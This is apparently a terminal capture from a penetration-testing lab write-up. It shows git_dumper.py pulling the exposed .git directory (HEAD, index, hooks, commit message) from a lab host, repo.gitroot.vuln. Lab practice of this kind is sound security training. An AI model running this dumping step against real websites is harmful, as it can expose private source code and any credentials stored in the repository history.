 ┌──(kali㉿kali)-[/opt/Tools/git-dumper]
└─$ python git_dumper.py http://repo.gitroot.vuln/ ~/Downloads/Proving_Ground/gitroot
Warning: Destination '/home/kali/Downloads/Proving_Ground/gitroot' is not empty
[-] Testing http://repo.gitroot.vuln/.git/HEAD [200]
[-] Testing http://repo.gitroot.vuln/.git/ [403]
[-] Fetching common files
[-] Fetching http://repo.gitroot.vuln/.gitignore [404]
[-] http://repo.gitroot.vuln/.gitignore responded with status code 404
[-] Fetching http://repo.gitroot.vuln/.git/description [200]
[-] Fetching http://repo.gitroot.vuln/.git/COMMIT_EDITMSG [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/post-commit.sample [404]
[-] http://repo.gitroot.vuln/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://repo.gitroot.vuln/.git/hooks/post-receive.sample [404]
[-] http://repo.gitroot.vuln/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://repo.gitroot.vuln/.git/hooks/update.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/pre-push.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/post-update.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/pre-receive.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/commit-msg.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/pre-commit.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://repo.gitroot.vuln/.git/index [200]
[-] Fetching http://repo.gitroot.vuln/.git/info/exclude [200]